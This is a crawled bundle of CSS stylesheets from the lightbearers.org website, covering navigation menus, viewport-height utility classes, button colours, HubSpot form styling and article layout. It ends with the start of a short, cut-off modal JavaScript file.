@media screen and (max-width: 767px) {
	.donate-button {
		display: none !important;
	}

	

	/* .slidemup {
		display: flex !important;
		flex-direction: column;

		
	} */
	.slidemup .cnav-item {
		align-items: center;
		display: flex !important;
	}
  }

#main-links {
-ms-overflow-style: none; /* for Internet Explorer, Edge */
scrollbar-width: none; /* for Firefox */
overflow-y: scroll;
}
#main-links::-webkit-scrollbar {
display: none; /* for Chrome, Safari, and Opera */
}

.cnav-menu * {
	display: inline;
}

.cnav-menu a{
	color:rgba(255, 255, 255, 1);
	text-decoration:none;
}
.cnav-menu a:hover{
	color:rgba(255,255,255,.5);
	text-decoration:none;
}

.cnav-menu li  {
	display: inline-block;
	/* padding-top: .425rem;
    padding-bottom: .425rem; */
}


.cnav-menu span {
	display: inline-block;
	position: relative;
	width: 100%;
	height: 0;
}

.mnav-header{
	display:none;
}

.mnav-header .fa{
	font-size:20px;
}
.mnav-search{
	display:none;
}

#nav-expand, #search-expand{
	display:none;
}

#nav-expand:checked  ~ .cnav-menu{
	/* height:500px; */
	visibility: visible;
    -webkit-transition-delay: 0s; 
    transition-delay: 0s;
}
#nav-expand:checked  ~ .navbar .cnav-menu .cnav-list{
	visibility: visible;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.cnav-item .navSearch {
	display: none;
	width: 92%;
	font-size: 16px;
	height: 34px;
	background: transparent;
    border: none;
	/* margin-top: 4px; */
	padding-left: 5px;
	color: rgba(255, 255, 255, 1);
}

.cnav-item .navSearch:focus {
	border: none;
}

.cnav-item .navSearch::placeholder {
	font-size: 16px;
	color: rgba(255,255,255, .5);
}

@media screen and (min-width: 768px){
	#search-expand:checked  ~ .navbar .cnav-menu .cnav-item{
		visibility: hidden;
	}

	#search-expand:checked  ~ .navbar .cnav-menu .cnav-item.search-ico{
		visibility: visible;
	}

	#search-expand:checked  ~ .navbar .cnav-menu .cnav-searchcontainer{
		display:block;
		/* position:absolute;
		left:8.6%;
		top:0;
		width: 66.6%; */
	}
	
	#search-expand:checked  ~ .navbar .cnav-menu .cnav-searchcontainer .mnav-search{
		/* padding-top: 3px; */
		display:block;
	}

} 
@media screen and (max-width: 767px){
	.navbar .cnav-item .navSearch {
		display: inline-block;
		max-width: 70%;
	}

	#desktop-search {
		display:none;
	}
}

#navSearchMain {
    width: 300px;
    /* margin-left: 12%; */
}

#navSearchMain::placeholder {
	font-size: 1em;
}

.mnav-header .home-icon{
	width:33%;
	padding-top:.2em;
	text-align: center;
}

.mnav-search li{
    width: 100%;
}

.mnav-search input:focus {
	outline: none;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.mnav-search li input{
	font-size: 1em;
    line-height: 1.375;
    font-weight: 400;
    letter-spacing: normal;
    color: #fff;
    outline: none;
	border:none;
    width: 100%;
	background: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 4px;
    border-radius: 3px;
	margin-top:2px;
}

.mnav-search li input:focus {
	border:none;
}

#nav-expand:checked  ~ .navbar .cnav-menu .cnav-list{
	visibility: visible;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.cnav-menu .cnav-searchcontainer{
	display:none;
	/* position:absolute; */
}

.mnav-header button, .cnav-list button, .mnav-search button{
	padding:0;
	margin:0;
	border:none;
	background:0 0;
	text-decoration: none;
}

.mnav-header button, .cnav-list button{
	color:rgba(255,255,255,1);
}

.search-close-nav {
    margin-top:0 !important;
}

.mnav-header  #expand-mnav{
	margin:0 0 0 5px;
}

.mnav-header .search-nav{
	margin:0 5px;
}

.search-nav{
    width:19px;
}

.cnav-menu .cnav-list{
	overflow-x: hidden; 
	overflow-y: auto;
}

.navbar{
	background: rgb(46 47 51);
	-webkit-transition: max-height 0.5s;
	-moz-transition: max-height 0.5s;
	transition: max-height 0.5s;
	position:fixed;
	width:100%;
	z-index:10;
}
	
/*Left aligning easy autocomplete results*/
.mnav-search .easy-autocomplete-container ul{
	background-color:white; 
} 

.mnav-search .easy-autocomplete-container ul li.selected {
	background-color:#e2e1e1; 
}

.mnav-search .easy-autocomplete-container ul .eac-category {
	text-align:left;
	background-color:white; 
	font-weight:bold;
	color:gray;
} 

.mnav-search .easy-autocomplete-container ul li .eac-item{
	color:gray;
	margin-left:15px;
	text-align:left;
}
.mnav-search .eac-description .eac-item span{
	color:gray;
}

.mnav-search{
	/* position: absolute; */
    top: 0;
    left: 16.6%;
    /* width: 66.66667%; */
	margin-left:-500px;

    z-index: 3;
	
}

@media only screen and (min-width: 767px) and (max-width:1920px)
{
	.mnav-search li input{

		/* margin-top:5px; */

	}
}
/* @media only screen and (max-width:1220px)
{
	
.mnav-search{
	position: absolute;
    top: 0;
    left: 50%;
    width: 600px;
	margin-left:-350px;

    z-index: 3;
	
}
} */

@media only screen and (max-width: 767px) 
{
	.mnav-header{
		display: flex;
		/* display: inline; */
		padding: 0px 15px;
	}
	.cnav-menu .nav-divider{
		
	}
	.cnav-menu{
		min-height:50px;
	}
	
	.cnav-menu li{
		padding-top: .5rem;
	
	}	
	.cnav-menu .mnav-search li{
		padding-top:.5rem;
	}
	.cnav-menu .cnav-list li{
		margin-left:auto;
		margin-right:auto;
		display:table;
		border-bottom: 1px solid rgba(255,255,255,.35);
		width:100%;
		text-align:left;
		height:50px;
	}
	.navbar{
		/* max-height: none; */
	}
	#nav-expand:checked  ~ .navbar{
		overflow-y: hidden;
		max-height: 100%;
		
	}
	.mnav-search{
		position: absolute;
		top: 0;
		left: 10%;
		width: 76%;
		margin-left:0px;
		
		z-index: 3;
		
	}
	.navbar{
		height:100%;
		max-height:50px;
	}
	.cnav-menu .cnav-list{
		position: absolute;
		z-index: 2;
		top: 50px;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 0 48px;
		height: auto;
		box-sizing: border-box;
		overflow: hidden;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		visibility: hidden;
		-webkit-transition: visibility 0s linear 1s;
		transition: visibility 0s linear 1s;
		width:auto;
		text-align:justify;
	/* 	overflow:hidden;
		overflow-y:auto;
		top:50px;
		position:absolute;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 0 48px;
		height: auto;
		box-sizing: border-box; */
		
	}
	.cnav-menu  .cnav-list .cnav-hiddenitems{
		display:none;
	}

	.cnav-menu a {
		font-size: 1.35714286em;
	}
	
}

.navbar .licon-lightbearers-logo {
	font-size: 23px;
	vertical-align: -16%
}

.cart-image {
	height: 100px;
	width: 100px;
	background-position: center;
	background-size: cover;
}

.side-menu__module.text-center.cart-list {
	overflow-y: auto;
	padding: 0px;
}

/* @media only screen and (max-width:1024px) and (min-width:768px){
	.cnav-menu .cnav-list {
		line-height: 46px;
	}
} */

.notification.side-menu.nopadding {
	padding-top: 0px;
}

.shopping-cart-btn.cart-full {
	position: relative;
}
.shopping-cart-btn.cart-full::before {
	content: "•";
	color: rgb(107, 176, 189);
	font-size: 39px;
	position: absolute;
	right: -5px;
	top: -14px;
}

@media only screen and (max-width: 767px)  {
	.shopping-cart-btn.cart-full::before {
		content: "•";
		color: rgb(107, 176, 189);
		font-size: 39px;
		position: absolute;
		right: -5px;
		top: -5px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/custom.css?1768383719
body_size: 14818
content:
@font-face {
    font-family: myriad-pro-condensed-1;
    src: url('../fonts/Myriad Pro Condensed.ttf');
}

  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 400;
  font-style: normal;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 400;
  font-style: italic;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 700;
  font-style: normal;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 700;
  font-style: italic;
  }

body{
    position:relative;
    min-height: 100vh;
    /* padding-bottom: 240px; */
}


/* p{
  font-size:1.35714286em;
} */
.card  p{
    font-size: 1em;
}

/*Primary Colors */
body {
    background: #ffffff;
  }

.table th {
  background: rgb(249, 249, 251);
}

.top-spacer{
  padding-top:45px;
}
.bottom-spacer{
  padding-bottom:45px;
}

.no-padding{
  padding-left:0px;
  padding-right:0px;
}
.main-container:not(.header) {
    min-height: 50vh;
}
/* a, span a {
  color: rgb(107, 176, 189);
}
a:hover, span a:hover {
  color: rgb(32, 138, 158);
} */

/*VH handling */

@media only screen and (max-width: 768px)
{
  .full-vh-xs{
    height:100vh !important;
  }
  .tqrt-vh-xs{
    height:75vh !important;
  }
  .half-vh-xs{
    height:50vh !important;
  }
  .qrt-vh-xs{
    height:25vh !important;
  }


  /*tenths*/
  .t1-vh-xs {
    height: 10vh !important;
  }
  .t2-vh-xs {
    height: 20vh !important;
  }
  .t3-vh-xs {
    height: 30vh !important;
  }
  .t4-vh-xs {
    height: 40vh !important;
  }
  .t6-vh-xs {
    height: 60vh !important;
  }
  .t7-vh-xs {
    height: 70vh !important;
  }
  .t8-vh-xs {
    height: 80vh !important;
  }
  .t9-vh-xs {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 768px)
{
  .modal-container .modal-content .container {
    max-width: 750px;
  }
  .full-vh-sm{
    height:100vh !important;
  }
  .tqrt-vh-sm{
    height:75vh !important;
  }
  .half-vh-sm{
    height:50vh !important;
  }
  .qrt-vh-sm{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-sm {
    height: 10vh !important;
  }
  .t2-vh-sm {
    height: 20vh !important;
  }
  .t3-vh-sm {
    height: 30vh !important;
  }
  .t4-vh-sm {
    height: 40vh !important;
  }
  .t6-vh-sm {
    height: 60vh !important;
  }
  .t7-vh-sm {
    height: 70vh !important;
  }
  .t8-vh-sm {
    height: 80vh !important;
  }
  .t9-vh-sm {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 992px)
{
  .modal-container .modal-content .container {
    max-width: 970px;
  }
  .full-vh-md{
    height:100vh !important;
  }
  .tqrt-vh-md{
    height:75vh !important;
  }
  .half-vh-md{
    height:50vh !important;
  }
  .qrt-vh-md{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-md {
    height: 10vh !important;
  }
  .t2-vh-md {
    height: 20vh !important;
  }
  .t3-vh-md {
    height: 30vh !important;
  }
  .t4-vh-md {
    height: 40vh !important;
  }
  .t6-vh-md {
    height: 60vh !important;
  }
  .t7-vh-md {
    height: 70vh !important;
  }
  .t8-vh-md {
    height: 80vh !important;
  }
  .t9-vh-md {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 1200px)
{
  .full-vh-lg{
    height:100vh !important;
  }
  .tqrt-vh-lg{
    height:75vh !important;
  }
  .half-vh-lg{
    height:50vh !important;
  }
  .qrt-vh-lg{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-lg {
    height: 10vh !important;
  }
  .t2-vh-lg {
    height: 20vh !important;
  }
  .t3-vh-lg {
    height: 30vh !important;
  }
  .t4-vh-lg {
    height: 40vh !important;
  }
  .t6-vh-lg {
    height: 60vh !important;
  }
  .t7-vh-lg {
    height: 70vh !important;
  }
  .t8-vh-lg {
    height: 80vh !important;
  }
  .t9-vh-lg {
    height: 90vh !important;
  }
}


/*
.color--primary {
	color: rgb(107, 176, 189) !important;
}
.color--white {
	color: #fff;
}
.color--dark {
	color: rgb(46, 47, 51);
}
.color--success {
	color: #4ebf56;
}
.color--error {
	color: #e23636;
}
.bg--dark {
	background: rgb(46, 47, 51);
}
.bg--dark:not(.nav-bar):not(.bar) {
	color: #ffffff;
}
*/




  .bg--dark:not(.nav-bar):not(.bar) h1,
  .bg--dark:not(.nav-bar):not(.bar) h2,
  .bg--dark:not(.nav-bar):not(.bar) h3,
  .bg--dark:not(.nav-bar):not(.bar) h4,
  .bg--dark:not(.nav-bar):not(.bar) h5,
  .bg--dark:not(.nav-bar):not(.bar) h6,
  .bg--dark:not(.nav-bar):not(.bar) i,
  .bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
  .bg--dark:not(.nav-bar):not(.bar) p {
    color: #ffffff;
  }
  .bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
    color: #fff;
  }
  .bg--site {
    background: #ffffff;
  }
  .bg--secondary {
      background: rgb(249, 249, 251);
  }
  .bg--primary {
    background: rgb(107, 176, 189);
  }
  .bg--primary p,
  .bg--primary span,
  .bg--primary ul,
  .bg--primary a:not(.btn) {
    color: #fff;
  }
  .bg--primary h1,
  .bg--primary h2,
  .bg--primary h3,
  .bg--primary h4,
  .bg--primary h5,
  .bg--primary h6,
  .bg--primary i {
    color: #fff;
  }
  .bg--primary .color--primary {
    color: #fff !important;
  }
  .bg--white {
    background: #fff;
  }
  .bg--white p,
  .bg--white span,
  .bg--white ul,
  .bg--white a:not(.btn) {
    color: #666666;
  }
  .bg--white h1,
  .bg--white h2,
  .bg--white h3,
  .bg--white h4,
  .bg--white h5,
  .bg--white h6,
  .bg--white i {
    color: rgb(46, 47, 51);
  }
  .bg--error {
    background: #e23636;
  }
  .bg--success {
    background: #4ebf56;
  }
  .imagebg:not(.image--light) .bg--white p,
  .imagebg:not(.image--light) .bg--white span,
  .imagebg:not(.image--light) .bg--white ul,
  .imagebg:not(.image--light) .bg--white a:not(.btn) {
    color: #666666;
  }
  .imagebg:not(.image--light) .bg--white h1,
  .imagebg:not(.image--light) .bg--white h2,
  .imagebg:not(.image--light) .bg--white h3,
  .imagebg:not(.image--light) .bg--white h4,
  .imagebg:not(.image--light) .bg--white h5,
  .imagebg:not(.image--light) .bg--white h6,
  .imagebg:not(.image--light) .bg--white i {
    color: rgb(46, 47, 51);
  }
  .imagebg:not(.image--light) .bg--secondary {
    background: rgba(250, 250, 250, 0.2);
  }
  .bg--primary-1 {
    background: rgb(32, 138, 158);
  }
  .bg--primary-1 p,
  .bg--primary-1 span,
  .bg--primary-1 ul,
  .bg--primary-1 a:not(.btn) {
    color: #fff;
  }
  .bg--primary-1 h1,
  .bg--primary-1 h2,
  .bg--primary-1 h3,
  .bg--primary-1 h4,
  .bg--primary-1 h5,
  .bg--primary-1 h6,
  .bg--primary-1 i {
    color: #fff;
  }
  .bg--primary-2 {
    background: #465773;
  }
  .bg--primary-2 p,
  .bg--primary-2 span,
  .bg--primary-2 ul,
  .bg--primary-2 a:not(.btn) {
    color: #fff;
  }
  .bg--primary-2 h1,
  .bg--primary-2 h2,
  .bg--primary-2 h3,
  .bg--primary-2 h4,
  .bg--primary-2 h5,
  .bg--primary-2 h6,
  .bg--primary-2 i {
    color: #fff;
  }
  .image-bg:not(.image-light) *:not(a) {
    color: #fff;
  }

/* Button coloring */

.btn{
  text-transform: uppercase;
}

.btn--primary,
.btn--primary:visited {
  background: rgb(107, 176, 189);
  border-color: rgb(107, 176, 189);
}
.btn--primary .btn__text,
.btn--primary:visited .btn__text {
  color: #fff;
}
.btn--primary .btn__text i,
.btn--primary:visited .btn__text i {
  color: #fff;
}
.btn--primary:hover {
  background: rgb(136, 193, 204);
  border-color:  rgb(136, 193, 204);
}
.btn--primary:active {
  background: rgb(69, 116, 124);
  border-color: rgb(69, 116, 124);
}
.btn--primary-1,
.btn--primary-1:visited {
  background: rgb(32, 138, 158);
  border-color: rgb(32, 138, 158);
}
.btn--primary-1 .btn__text,
.btn--primary-1:visited .btn__text {
  color: #fff;
}
.btn--primary-1:hover {
  background: rgb(80, 178, 196);
  border-color: rgb(80, 178, 196);;
}
.btn--primary-1:active {
  background: rgb(19, 82, 94);
  border-color:rgb(19, 82, 94);
}
.btn--primary-2,
.btn--primary-2:visited {
  background: #465773;
  border-color: #465773;
}
.btn--primary-2 .btn__text,
.btn--primary-2:visited .btn__text {
  color: #fff;
}
.btn--primary-2:hover {
  background: #506383;
}
.btn--primary-2:active {
  background: #3c4b63;
}
.btn--secondary {
  background: #fafafa;
  border-color: #fafafa;
}
.btn--secondary:hover {
  background: #ffffff;
}
.btn--secondary:active {
  background: #f5f5f5;
}


/* HEADER CSS */
h1.header {
    margin-bottom: 10px;
    color: #333;
    font-size: 30px;
    font-family: "myriad-pro-condensed-1", "myriad-pro-condensed-2", sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}


/* FOOTER CSS */
footer.footer-6 {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding-top:30px;
}



.variant {
    background: #ebebeb;
    padding: 8px 10px;
    border-radius: 5px;
    font-weight: bold;
    width: 250px;
    position: relative;
    margin-bottom: 20px;
}

.variant .price {
    float: right;
    margin-right: 40px;
}

.add-to-cart {
    position: absolute;
    top:0px;
    bottom: 0px;
    right: 0px;
    width: 40px;
    border: none;
    background: #6bb1bd url('../img/icon-plus.png') no-repeat center center;
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
    height: auto;
}

section:not(.imagebg):not([class*='bg-']) + section.bg--secondary{
    border:none;
}
section.bg--secondary:not(.imagebg) + section:not(.imagebg):not([class*='bg-']){
    border:none;
}

.img-frame {
  width: 100%;
  text-align: center;
  overflow: hidden;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.img-frame img {
  width: 100%;
  height: auto !important;
  max-width: initial;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}


.comments__list .comment {
  border: none;
}

.comments__list > .comment + .comment {
  margin-top: 5px;
}

.comments__list li:nth-child(even), .comments__list li:nth-child(odd) {
  background-color: #f9f9f9;
}


.author-avatar-header-box {
  border-radius: 50%;
  border: 2px solid rgb(255, 255, 255);
  overflow: hidden;
  display: inline-block;
  margin: 30px auto 10px auto;
}
.author-avatar-header {
  width: 50px;
}

.author-name-header {
  color: white;
}

.comments__list li:last-child {
  border-bottom: none;
}



@font-face {
  font-family: 'lightbearers';
  src:  url('fonts/lightbearers.eot?piu29f');
  src:  url('fonts/lightbearers.eot?piu29f#iefix') format('embedded-opentype'),
    url('fonts/lightbearers.ttf?piu29f') format('truetype'),
    url('fonts/lightbearers.woff?piu29f') format('woff'),
    url('fonts/lightbearers.svg?piu29f#lightbearers') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="licon-"], [class*=" licon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'lightbearers' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.licon-lightbearers-logo:before {
  content: "\e900";
}

.back-to-top {
  z-index: 4;
}

body.noscroll {
  overflow: hidden;
  position: fixed;
  right: 0px;
  left: 0px;
  top: 0px;
  bottom: 0px;
}


form input[type].is-error, select.is-error, input[type="checkbox"].is-error ~ label, textarea.is-error {
  border: 1px solid #e23636;
}

label.is-error::after {
  content : " * required";
  color: red;
}
label.invalid-label::after {
  content : " * invalid format";
  color: red;
}

label.is-error + label {
    color: #e23636;
}

.required-group {
  border: 1px solid transparent;
}
.group-error {
  border: 1px solid #e23636;
}

.error-state {
  color: #e23636;
}

.loading-overlay {
  display: none;
  position: fixed;
  top:0px;
  left:0px;
  right:0px;
  bottom:0px;

  background-color: rgba(0,0,0, .6);
}

.loading-overlay img {
  left: 50%;
  position: relative;
  transform: translate(-50%, -50%);
  top: 50%;
}

input[type='checkbox'] {
  width: auto;
  height: auto;
  margin-right: 15px;
  margin-bottom: 20px;
  -webkit-appearance: checkbox;
}

/*Bootstrap badges*/
.badge-primary {
  color: #fff;
  background-color: #007bff;
}
.badge-secondary {
  color: #fff;
  background-color: #868e96;
}
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.badge-pill {
  padding-right: .6em;
  padding-left: .6em;
  border-radius: 10rem;
}
.badge {
  display: inline-block;
  padding: 0.25em .4em .5em .5em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25rem;
}

.hookup-options, .zone-selection, .onsite-only, .dorm-options, .line-item-amount, .familydetails, .hidden-default, .hidden, .checkPayment {
  display: none;
}

.totals td {
  background-color: #F0F0F0;
  border-bottom: 1px solid gray;
  padding: 0px 10px;
}

img.circle-image {
    border-radius: 50%;
}

.mdl-overlay{
  display:none;
  position: fixed;
  height:100vh;
  width:100vw;
  background-color:rgba(0,0,0,0.4);
  z-index:100;
  top:0;
  overflow:hidden;
}
.popup-modal-wrapper{
  display:none;
  position: fixed;
  top:10%;
  margin-right:auto;
  margin-left:auto;
  width:100%;
  height:300px;
  width:100%;
  z-index:101
}
.popup-modal{
  background-color:white;
  padding:15px;

}
.modal-close-text {
    font-weight:normal;
    color:#666;
    text-decoration:underline;
    line-height:4em;
}
.modal-content {
  background: none;
}
.popup-body{
  min-height:50px;
  width:90%;
  border-bottom: solid 1px rgba(0,0,0,0.4);
  font-size: 1em;
  line-height: 1.85714286em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  color: #666666;
  font-weight: 400;
}
.popup-actions{
  text-align:right;
  padding-top:10px;
}


/* Footer */

/* footer {
    position: absolute;
    bottom: 0;
    width: 100%;
} */

.grecaptcha-badge{
	display:none !important
}

@media only screen and (max-width: 767px) {
  .mobile-text-center {
    text-align: center;
  }

  .mobile-video-hero-fix {
    padding-top: 100px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/cards.css
body_size: 551
content:
.boxed--fill .article-img img, #resource-card {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
} 

.boxed.boxed--border.boxed--fill {
    border:none;
    border-radius: none;
    background-color: rgb(252,252,253);
}
.boxed.boxed--fill {
    border-radius:0;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.boxed--fill.img-frame {
    width: 100%;
    text-align: center;
    overflow: hidden;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.img-frame img {
    max-width: initial;
    height: 203px;
    object-fit: contain;
    position:relative;
    left: 50%;
    transform: translateX(-50%);
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/forms.css?1768383719
body_size: 3927
content:
/* Hubspot Form Styling */

.hs-input:not([type=file]) {
    background-color: #fcfcfc;
}

.hs-form-field input[type=text], .hs-form-field input[type=email], .hs-form-field input[type=phone], .hs-form-field input[type=number], .hs-form-field input[type=tel], .hs-form-field input[type=date], .hs-form-field select, .hs-form-field textarea {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 6px;
    border: 1px solid #ececec;
    background-clip: padding-box;
    padding: 10px 15px;
}

.hs-button {
    background: #6bb0bd;
    border-color: #6bb0bd;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 12px;
    font-family: arial, helvetica, sans-serif;
    font-weight: 700 !important;
}

.hs-button:hover {
    background: rgb(136, 193, 204);
    border-color: rgb(136, 193, 204);
}

.hs-button:hover {
    transform: translate3d(0, -2px, 0);
    -webkit-transform: translate3d(0, -2px, 0);
}

.hs-button.primary.large {
    padding: 0.46428571em 2.78571429em 0.46428571em 2.78571429em;
    width: max-content;
}

.hs-form-field select {
    padding: 0;
    padding-left: 0.92857143em;
}

/* General Input Field Styling */
form .form-control{
    color:#55595c;
}

fieldset.form-columns-1 .hs-input {
    width: 100% !important;
}

@media (max-width: 400px), (min-device-width: 320px) and (max-device-width: 480px) {
    .hs-form-field .hs-input {
        width: 100% !important;
    }
}

.hs-richtext h1 {
    margin-bottom: 1.36842em;
}

input[type=checkbox].hs-input  {
    width: 50px !important;
    margin-top: 20px !important;
}

.hs-form-booleancheckbox-display span {
    margin-left: 0 !important;
    margin-top: 7px !important;
    display: inline-block !important;
}

fieldset[class^="form-columns-"] {
    margin-bottom: 0.92857143em !important;
}

.legal-consent-container {
    font-size: 13px !important;
}


/* Checkbox styling */
.input-checkbox input:checked + label{
    color:#fff;
    background-color: rgb(107,176,189);
    border: 1px solid rgb(107,176,189);
}
.input-checkbox label:hover{
    border: 1px solid rgb(107,176,189);
}
.input-checkbox label:before{
    border: 1px solid rgb(107,176,189);
}

/*Select Styling */
select:hover{
    border-color: rgb(107,176,189);
}
.select:focus{
    border-color: rgb(107,176,189);
}
.input-select select:focus {
    border-color: rgb(107,176,189);
  }
  .input-select select:focus {
    border-color: rgb(107,176,189);
  }

/*Checkbox Slider styling */
.input-checkbox.input-checkbox--switch input:checked + label:before{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
}
.input-checkbox.input-checkbox--switch label:hover{
    border-color: rgb(107,176,189);
}

.input-checkbox.input-checkbox--switch label:hover:before{
    border-color: rgb(107,176,189);
}
.input-checkbox.input-checkbox--switch input:checked + label:hover{
    border-color: rgb(107,176,189);
}

/* Datepicker */            
.picker .picker__day.picker__day--highlighted{
    color:rgb(107,176,189);
}
.picker .picker__day:hover{
    color:rgb(107,176,189);
}

/* Radio Styling */
.input-radio input:checked + label{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
}
.input-radio label:hover{
    border-color: rgb(107,176,189);
}

.input-radio label:before{
    border: 1px solid rgb(107,176,189);
}
.input-radio .input__label{
    float:right;  
    margin-left:40px;
}


/* Give Page Styling */

.input-radio--innerlabel input:checked + label{
    background-color: rgb(107,176,189);
}


.input-radio--innerlabel label:hover{
    color:#fff;
    background-color: rgb(107,176,189);
}

input[type]:focus, select:focus, textarea:focus{
    border: 1px solid rgb(107,176,189); 
}


.form-control:focus{
    border: 1px solid rgb(107,176,189); 
    /* border-color: rgb(185, 185, 185);  */
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none; 
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/accordion.css
body_size: 442
content:
.accordion-1 li.active .accordion__title{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
    border-bottom:none;
}
.accordion-1 li .accordion__title:hover{
    border-color: rgb(107,176,189);
}

.accordion-1 li .accordion__title{
    background-color: rgb(245,245,245);
    border-color:rgb(245,245,245);
}
.accordion li:last-child .accordion__title{
    border-color:rgb(245,245,245);
}
.accordion li:last-child.active .accordion__title{
    border-color:rgb(245,245,245);
}

.accordion li.active .accordion__content{
    max-height:1000px;
}

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/article.css?=1768383719
body_size: 3515
content:
.post-header{
    background-color:#2e2f33;
}
.post-header .header-img{
    height: 73vh;
    /* max-height: 900px; */
    width: 100%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    opacity: 0.55;
}

.post-header .header-text{
    position: absolute;
    top: 0px;
    width: 100%;
    text-align:center;
    color:#fff;
    opacity: 1;
    padding: 35vh 1em 0 1em;
}

.post-header .mobile-view{
    position: absolute;
    display:none;
    text-align:center;
    top: 80vh;
    width: 100%;
}

.post-header .mobile-view a{
    display: inline-block;
    width: 53px;
    background-color: rgba(46,47,51,0.6);
    border-radius: 26px;
    color: #fff;
    padding: 15px 0 15px 0;
    font-size: 23px;

}


.post-header .header-text h1{
    color:#fff;
}

@media screen and (min-width: 1921px) {
    .post-header .header-img {
        height: 72vh;
    }
}

@media screen and (min-width: 1201px) and (max-width: 1920px) {
    .post-header .header-img {
        height: 77vh;
    }
}

@media screen and (min-width: 768px) and (max-width: 1200px) {
    .post-header .header-img {
        height: 82vh;
    }
}

@media screen and (max-width: 768px) {
    .post-header .header-img {
        height: 100vh;
    }
    .post-header .mobile-view{
        display: block;
    }
}


/* OLD AUTHOR META */

.comment__avatar img {
    border-radius: 50%;
    margin-bottom: 20px;
}
.author__links .social-media {
    float: right;
}
.author__links .social-media .fa {
    color: rgb(215, 215, 215);
    margin-left: .6rem;
}
.author__links .fa-facebook-square:hover {
    color: rgb(59, 89, 152);
}
.author__links .fa-twitter:hover {
    color: rgb(29, 161, 242);
}
.author__links .fa-youtube-play:hover {
    color: rgb(255, 0, 0);
}
.author__links .fa-instagram:hover {
    color: rgb(195, 42, 163);
}

/*  MOLONGUI AUTHORSHIP CUSTOM STYLE  */
.molongui-author-box-social-icon a.icon-container i {
    color: rgb(200, 200, 200);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-facebook:hover {
    color: rgb(59, 89, 152);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-twitter:hover {
    color: rgb(29, 161, 242);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-youtube:hover {
    color: rgb(255, 0, 0);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-instagram:hover {
    color: rgb(195, 42, 163);
}


/*  PRINT LAYOUT  */
@media print {
    .header-img {display:none;}
    .header-text {padding:none;}
    #post-print-content {margin-left:0;width:auto;}
    .molongui-author-box {display:none;}
    .article__share {display:none;}
    #post-comments {display:none;}
    section.bg--secondary {display:none;}
    footer {display:none;}
    .post-content {width:100%;}
}


/*  BUTTON STYLE  */
.wp-block-button {
  background-color: rgb(108, 177, 189);
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  border-radius: 6px;
  padding-top: 0.46428571em;
  padding-bottom: 0.46428571em;
  padding-right: 2.78571429em;
  padding-left: 2.78571429em;
  border: 1px solid rgb(108, 177, 189);
  border-width: 1px;
  font-size: inherit;
  line-height: 1.85714286em;
}
.wp-block-button__link {
  color: rgb(255, 255, 255);
  border-color: rgb(46, 47, 51);
  font-weight: 700;
  font-size: 0.85714286em;
  background-color: inherit;
}


--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/modal.js
body_size: 163
content:
function showPopup(id){
    $(id).addClass("modal-active");
